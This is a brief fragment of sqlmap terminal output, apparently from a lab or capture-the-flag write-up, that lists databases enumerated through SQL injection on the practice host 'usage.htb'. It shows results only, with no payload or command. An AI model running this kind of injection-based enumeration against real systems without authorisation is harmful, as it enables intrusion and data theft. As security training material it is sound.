 available databases [3]:
[*] information_schema
[*] performance_schema
[*] usage_blog
[12:59:43] [WARNING] HTTP error codes detected during run:
419 (?) - 1 times
[12:59:43] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/usage.htb'
[*] ending @ 12:59:43 /2025-09-19/
kali@SveSec:~$